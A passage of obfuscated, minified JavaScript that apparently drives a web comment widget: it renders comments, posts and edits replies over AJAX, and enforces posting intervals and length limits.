Wk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x58b),{[o_PWk4(g7qxukq[0x24e])]:qYGDYU[o_PWk4(g7qxukq[0x10f])],[g7qxukq[0x91]]:MbU_ni[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x213])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x213])],[o_PWk4(g7qxukq[0x1ff])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(g7qxukq[0x1f8])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x214])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x214])],[o_PWk4(g7qxukq[0x14a])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x14a])],[o_PWk4(g7qxukq[0x215])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x215])]}))},g7qxukq[0x1e])),qYGDYU[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x222])](WVjrjW[-g7qxukq[0x36]])[o_PWk4(g7qxukq[0x132])](),qYGDYU[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x12b])]())}})));return g7qxukq[0x37]},[o_PWk4(0x591)+g7qxukq[0x216]]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD));if(Eu3OYA[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))?Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x593)+o_PWk4(0x594)+o_PWk4(0x595)+o_PWk4(0x596)+o_PWk4(0x597)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():Eu3OYA[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]();return}FvXU2dh(YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x598),{[o_PWk4(0x599)]:j2CLJD}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](YcDJ5C):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](YcDJ5C),SkMRDA=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x59a),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x221])]:j2CLJD}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}),SkMRDA[o_PWk4(g7qxukq[0x16c])]())}else{FvXU2dh(SkMRDA[o_PWk4(g7qxukq[0x261])](WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x222])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x59c)+o_PWk4(g7qxukq[0x223])](o_PWk4(g7qxukq[0x1a7])+\"x_\"+j2CLJD,WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x224])]),WVjrjW[g7qxukq[0x1d6]]=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x219])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[WVjrjW[g7qxukq[0x1d6]]]));if(WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))){WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))[o_PWk4(g7qxukq[0x21f])]()}WVjrjW[g7qxukq[0x46]]=qYGDYU[o_PWk4(g7qxukq[0x226])]();if(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x227])](g7qxukq[0x228]+j2CLJD)<g7qxukq[0x0]){FvXU2dh(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x28b])](g7qxukq[0x228]+j2CLJD),qYGDYU[o_PWk4(g7qxukq[0x229])](WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x22a])](),qYGDYU[o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])]())}})));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1c2])]:function(WVjrjW,qYGDYU){var j2CLJD=this,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(Eu3OYA=\"\",YcDJ5C=\"\",SkMRDA=\"\",EPLIahr=o_PWk4(0x5a0)+this[o_PWk4(0x5a1)](qYGDYU),QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x5a2)),gyJewBw=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])]>g7qxukq[0x0]?(SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5a4)+\"L\")+o_PWk4(0x5a5)+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],YcDJ5C=SkMRDA+o_PWk4(0x5a6),gyJewBw=QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5a8)]+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]+QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5ab)],Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](EPLIahr,{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x22e])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],[o_PWk4(g7qxukq[0x230])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])],[o_PWk4(0x5ad)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(0x5ae)],[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5af)+o_PWk4(0x5b0)]:gyJewBw,[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5b1)]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5b2)],[o_PWk4(0x5b3)]:SkMRDA,[o_PWk4(0x5b4)]:YcDJ5C,[o_PWk4(g7qxukq[0x232])]:j2CLJD[o_PWk4(g7qxukq[0x23b])](WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x232])]),[o_PWk4(0x5b7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](\"@\"+iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5ba)))!=-g7qxukq[0x1]?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(0x5bb)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])]==iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x234])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c1)+o_PWk4(0x5c2)],[o_PWk4(0x5c3)+o_PWk4(0x5c4)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]!=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c5)]:g7qxukq[0x37],[o_PWk4(0x5c6)+o_PWk4(0x5c7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])],[o_PWk4(g7qxukq[0x239])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x239])]>g7qxukq[0x0]?g7qxukq[0x39]:g7qxukq[0x37]})):Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5c9)+o_PWk4(0x5ca)+o_PWk4(0x5cb),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x232])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])]}))},g7qxukq[0x1e])));return Eu3OYA},[o_PWk4(g7qxukq[0x23b])]:function(MbU_ni){if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){return MbU_ni}return iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x23b])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])])},[o_PWk4(0x5cf)]:function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x23c]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}},[o_PWk4(0x5d2)+o_PWk4(0x5d3)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x172])+o_PWk4(0x5d4)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=this);if(qYGDYU[o_PWk4(g7qxukq[0x1e9])]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(0x5d5))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+j2CLJD),YcDJ5C=Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x23c])));if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5d7)+\"N_\"+j2CLJD],EPLIahr;EPLIahr=SkMRDA[o_PWk4(g7qxukq[0x24c])]()}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();EPLIahr=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5da)](EPLIahr)}if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5db))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||EPLIahr){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](EPLIahr)==g7qxukq[0x0]){return g7qxukq[0x37]}}if(qYGDYU[o_PWk4(g7qxukq[0x252])]()==g7qxukq[0x0]){return g7qxukq[0x37]}FvXU2dh(SkMRDA?YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5de))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5df))):qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x0]),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:YcDJ5C[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37]):WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x240])+o_PWk4(0x5e1)?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x241])](WVjrjW[o_PWk4(g7qxukq[0x14a])])):(qYGDYU[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x19b])]=j2CLJD,qYGDYU[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))})[o_PWk4(g7qxukq[0x1da])](function(){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],qYGDYU[o_PWk4(0x5e2)]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+j2CLJD][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]);if(SkMRDA){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5e3)][o_PWk4(0x5e4)](Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e5)))[o_PWk4(0x5e6)](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e7)+o_PWk4(0x5e8)+o_PWk4(0x5e9)+o_PWk4(0x5ea))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x37])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5eb))))}else{FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x1]),Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5ec))[o_PWk4(g7qxukq[0x12b])]());if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x10e])](function(){MbU_ni(this)[o_PWk4(g7qxukq[0x168])]()})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x245])]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x5ee)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]?o_PWk4(0x5ef):o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x5f0)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(0x5f1)+\"ck\"]:function(){if(!qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){var SkMRDA=MbU_ni(o_PWk4(0x5f2));SkMRDA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[g7qxukq[0x5a]](o_PWk4(0x5f3)+g7qxukq[0x139],QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){SkMRDA[o_PWk4(g7qxukq[0x172])]();return g7qxukq[0x37]}}))}else{var SkMRDA=MbU_ni(o_PWk4(0x5f4))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))}SkMRDA[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(SkMRDA){var EPLIahr;SkMRDA[o_PWk4(g7qxukq[0x197])]();if(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5f5)+Eu3OYA+g7qxukq[0xdd]+WVjrjW],gyJewBw;FvXU2dh(QT8eWeC[o_PWk4(g7qxukq[0x24b])](),gyJewBw=QT8eWeC[o_PWk4(g7qxukq[0x24c])]())}else{var gyJewBw=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();gyJewBw=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5f6)+o_PWk4(0x5f7)](gyJewBw)}if(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5f8))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||gyJewBw){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](gyJewBw)==g7qxukq[0x0]){return g7qxukq[0x37]}}FvXU2dh(EPLIahr=MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x5f9)](),EPLIahr[o_PWk4(g7qxukq[0x294])]({[o_PWk4(g7qxukq[0x1f8])]:o_PWk4(0x5fb),[o_PWk4(g7qxukq[0x24e])]:gyJewBw}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:EPLIahr,[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5fc)+g7qxukq[0x24f]][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5fd)+g7qxukq[0x250])),j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5fe)+WVjrjW+o_PWk4(0x5ff))[o_PWk4(g7qxukq[0x222])](qYGDYU[o_PWk4(g7qxukq[0x23b])](SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x232])])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD])))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],YcDJ5C[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]})}}),YcDJ5C[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x252])]:function(){var WVjrjW=this;if(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]>g7qxukq[0x0]&&WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x601)]!=g7qxukq[0x1]&&!WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x602)]){var qYGDYU=(MbU_ni[o_PWk4(g7qxukq[0x1a3])]()-WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])])/g7qxukq[0x138];if(qYGDYU<WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x603),{[o_PWk4(g7qxukq[0x233])]:(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]-qYGDYU)[o_PWk4(0x604)+g7qxukq[0x3e]](g7qxukq[0x1e])})});return g7qxukq[0x0]}}return g7qxukq[0x1]},[o_PWk4(g7qxukq[0x24d])]:function(MbU_ni){var MbU_ni=MbU_ni[o_PWk4(0x605)](),WVjrjW;WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x167])];if(MbU_ni[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x606))});return g7qxukq[0x0]}if(WVjrjW>g7qxukq[0x0]&&MbU_ni[o_PWk4(g7qxukq[0x167])]>WVjrjW){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x607)](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x608)),WVjrjW)});return g7qxukq[0x0]}return g7qxukq[0x1]},[o_PWk4(0x609)]:function(WVjrjW,qYGDYU){var j2CLJD;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this);switch(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254]))){case o_PWk4(g7qxukq[0x255]):j2CLJD[o_PWk4(g7qxukq[0x255])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x256]):j2CLJD[o_PWk4(g7qxukq[0x256])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x257]):j2CLJD[o_PWk4(g7qxukq[0x257])](WVjrjW,qYGDYU);break;case o_PWk4(0x60d)+o_PWk4(0x60e):j2CLJD[o_PWk4(g7qxukq[0x265])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x258]):j2CLJD[o_PWk4(g7qxukq[0x258])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x259]):j2CLJD[o_PWk4(g7qxukq[0x259])](WVjrjW,qYGDYU);break;case 